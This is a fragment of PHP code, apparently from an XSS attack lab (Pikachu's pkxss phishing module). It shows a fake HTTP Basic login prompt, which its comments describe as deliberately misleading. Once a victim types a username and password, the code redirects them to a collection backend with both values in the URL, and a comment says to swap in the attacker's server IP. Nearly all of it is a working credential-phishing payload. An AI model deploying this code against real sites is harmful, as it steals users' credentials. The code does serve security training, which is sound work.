 5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://127.0.0.1/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}&password={$_SERVER[PHP_AUTH_PW]}");
14 }
15
16 ?>